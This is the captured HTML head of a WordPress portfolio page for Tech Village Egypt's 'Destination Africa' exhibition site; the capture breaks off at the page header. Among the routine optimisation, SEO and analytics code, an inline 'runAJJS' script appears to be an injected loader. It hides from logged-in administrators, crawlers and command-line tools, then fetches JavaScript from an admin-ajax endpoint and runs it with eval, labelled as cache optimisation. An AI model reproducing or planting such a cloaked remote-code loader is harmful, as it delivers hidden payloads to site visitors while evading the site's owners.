

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techvillageco.com/portfolio/destination-africa/
body_size: 21989
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script type="rocketlazyloadscript">
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://techvillageco.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Destination Africa | Tech Village Egypt</title>
<meta name="description" content="We had a lot of fun creating the site for the third edition of Destination Africa. Destination Africa is an annual B2B sourcing exhibition of readymade"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://techvillageco.com/portfolio/destination-africa/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Destination Africa | Tech Village Egypt" />
<meta property="og:description" content="We had a lot of fun creating the site for the third edition of Destination Africa. Destination Africa is an annual B2B sourcing exhibition of readymade" />
<meta property="og:url" content="https://techvillageco.com/portfolio/destination-africa/" />
<meta property="og:site_name" content="Tech Village Egypt" />
<meta property="article:publisher" content="https://www.facebook.com/techvillageegypt" />
<meta property="og:updated_time" content="2024-09-10T08:49:06+00:00" />
<meta property="og:image" content="https://techvillageco.com/wp-content/uploads/2023/07/10.jpg" />
<meta property="og:image:secure_url" content="https://techvillageco.com/wp-content/uploads/2023/07/10.jpg" />
<meta property="og:image:width" content="482" />
<meta property="og:image:height" content="352" />
<meta property="og:image:alt" content="Destination Africa" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Destination Africa | Tech Village Egypt" />
<meta name="twitter:description" content="We had a lot of fun creating the site for the third edition of Destination Africa. Destination Africa is an annual B2B sourcing exhibition of readymade" />
<meta name="twitter:site" content="@techvillageeg" />
<meta name="twitter:creator" content="@techvillageeg" />
<meta name="twitter:image" content="https://techvillageco.com/wp-content/uploads/2023/07/10.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://techvillageco.com/portfolio/destination-africa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://techvillageco.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://techvillageco.com/portfolio/","name":"Portfolio"}},{"@type":"ListItem","position":"3","item":{"@id":"https://techvillageco.com/portfolio/destination-africa/","name":"Destination Africa"}}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->


<link rel="alternate" type="application/rss+xml" title="Tech Village Egypt &raquo; Feed" href="https://techvillageco.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://techvillageco.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechvillageco.com%2Fportfolio%2Fdestination-africa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://techvillageco.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechvillageco.com%2Fportfolio%2Fdestination-africa%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='structured-content-frontend-css' href='https://techvillageco.com/wp-content/cache/min/1/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1768564416' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://techvillageco.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://techvillageco.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://techvillageco.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://techvillageco.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://techvillageco.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://techvillageco.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://techvillageco.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://techvillageco.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://techvillageco.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768564416' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://techvillageco.com/wp-content/uploads/elementor/css/post-6.css?ver=1768564415' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://techvillageco.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://techvillageco.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://techvillageco.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://techvillageco.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://techvillageco.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://techvillageco.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768564416' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://techvillageco.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1768564416' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10662-css' href='https://techvillageco.com/wp-content/uploads/elementor/css/post-10662.css?ver=1768564415' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10663-css' href='https://techvillageco.com/wp-content/uploads/elementor/css/post-10663.css?ver=1768564415' type='text/css' media='all' />
<link rel='stylesheet' id='techbiz-style-css' href='https://techvillageco.com/wp-content/themes/techbiz/style.css?ver=2.6.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='techbiz-fonts-css' href='https://techvillageco.com/wp-content/cache/min/1/wp-content/uploads/omgf/techbiz-fonts/techbiz-fonts.css?ver=1768564416' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fontawesome-css' href='https://techvillageco.com/wp-content/cache/min/1/wp-content/themes/techbiz/assets/css/fontawesome.min.css?ver=1768564416' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://techvillageco.com/wp-content/themes/techbiz/assets/css/slick.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://techvillageco.com/wp-content/themes/techbiz/assets/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://techvillageco.com/wp-content/themes/techbiz/assets/css/magnific-popup.min.css?ver=1.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='techbiz-main-style-css' href='https://techvillageco.com/wp-content/cache/min/1/wp-content/themes/techbiz/assets/css/style.css?ver=1768564416' type='text/css' media='all' />
<link rel='stylesheet' id='techbiz-color-schemes-css' href='https://techvillageco.com/wp-content/themes/techbiz/assets/css/color.schemes.css?ver=6.9' type='text/css' media='all' />
<style id='techbiz-color-schemes-inline-css' type='text/css'>
:root {
		  --theme-color: #07193f;
		}
/*# sourceURL=techbiz-color-schemes-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://techvillageco.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1768564416' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-icomoon-css' href='https://techvillageco.com/wp-content/cache/min/1/wp-content/uploads/elementor/custom-icons/icomoon/style.css?ver=1768564416' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://techvillageco.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://techvillageco.com/wp-json/wp/v2/portfolio/9891" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://techvillageco.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://techvillageco.com/?p=9891' />
<meta name="generator" content="Redux 4.5.7" /><!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM9GS3R');</script>
<!-- End Google Tag Manager -->
<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.3.16","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_x":"X","pswp_share_pin":"Pin it","pswp_download":"Download","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
		<noscript>
			<style type="text/css">
				.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
			</style>
		</noscript>
		<meta name="generator" content="Elementor 3.31.2; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-disabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
			/* If html does not have either class, do not show lazy loaded images. */
			html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
				display: none;
			}
		</style>
		<script type="rocketlazyloadscript">
			document.documentElement.classList.add(
				'vp-lazyload-enabled'
			);
		</script>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-PQ054P17RX" async="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-PQ054P17RX', {} );
/* ]]> */
</script>
<link rel="icon" href="https://techvillageco.com/wp-content/uploads/2023/07/cropped-Website_design_in_Egypt-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://techvillageco.com/wp-content/uploads/2023/07/cropped-Website_design_in_Egypt-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://techvillageco.com/wp-content/uploads/2023/07/cropped-Website_design_in_Egypt-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://techvillageco.com/wp-content/uploads/2023/07/cropped-Website_design_in_Egypt-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.footer-widget.widget_nav_menu a:hover{
	color:white;
}
img.attachment-post-thumbnail.size-post-thumbnail.wp-post-image {
    width: 1500px;
}
.post-pagi-box img {
    width: 250px;
    margin-right: 25px;
}
.blog-comment-area {
	display:none;
}
.blog-style5 .blog-bottom {
	display:none;
}
.rank-math-breadcrumb a{
	color:white;
}
.rank-math-breadcrumb .separator{
	color:white;
}
.rank-math-breadcrumb .last{
	color:white;
	text-transform: capitalize;

}
.blog-single{
	margin-bottom:0px;
}
textarea#form-field-message {
    height: 130px;
}		</style>
		<style id="techbiz_opt-dynamic-css" title="dynamic-css" class="redux-options-output">.breadcumb-wrapper{background-repeat:no-repeat;background-position:center center;background-image:url('https://techvillageco.com/wp-content/uploads/2023/07/Header-copy-1.webp');background-size:cover;}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.17.3" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_iframes wpr_minify_css wpr_desktop wpr_preload_links" /></head>
<body class="wp-singular portfolio-template portfolio-template-elementor_header_footer single single-portfolio postid-9891 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-techbiz no-sidebar elementor-default elementor-template-full-width elementor-kit-6">
		<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
			(function($) {
				if (!$) {
					return;
				}

				// Previously we added this code on Elementor pages only,
				// but sometimes Lightbox enabled globally and it still conflicting with our galleries.
				// if (!$('.elementor-page').length) {
				//     return;
				// }

				function addDataAttribute($items) {
					$items.find('.vp-portfolio__item a:not([data-elementor-open-lightbox])').each(function () {
						if (/\.(png|jpe?g|gif|svg|webp)(\?.*)?$/i.test(this.href)) {
							this.dataset.elementorOpenLightbox = 'no';
						}
					});
				}

				$(document).on('init.vpf', function(event, vpObject) {
					if ('vpf' !== event.namespace) {
						return;
					}

					addDataAttribute(vpObject.$item);
				});
				$(document).on('addItems.vpf', function(event, vpObject, $items) {
					if ('vpf' !== event.namespace) {
						return;
					}

					addDataAttribute($items);
				});
			})(window.jQuery);
		});</script>
				<header data-rocket-location-hash="ce54f64e8ce38539105e209745d0ba90" data-elementor-type="header" data-elementor-id="10662" class="elementor elementor-10662 elementor-location-header" data-elementor-post-type="elementor_library">
